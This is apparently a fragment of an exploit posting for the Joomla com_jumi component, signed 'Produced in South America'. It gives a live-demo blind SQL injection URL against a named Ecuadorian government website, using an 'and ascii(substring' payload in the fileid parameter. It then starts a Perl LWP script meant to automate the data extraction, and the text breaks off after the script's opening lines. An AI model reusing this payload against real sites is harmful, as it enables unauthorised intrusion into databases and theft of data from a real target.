
DEMO LIVE:

http://www.elciudadano.gov.ec/index.php?
option=com_jumi&fileid=2'+and+ascii(substring
etc, etc....

+++++++++++++++++++++++++++++++++++++++

#[!] Produced in South America

+++++++++++++++++++++++++++++++++++++++

if you want to save the work, you can 
use the following script

-------------------------------

#!/usr/bin/perl -w

use LWP::UserAgent;
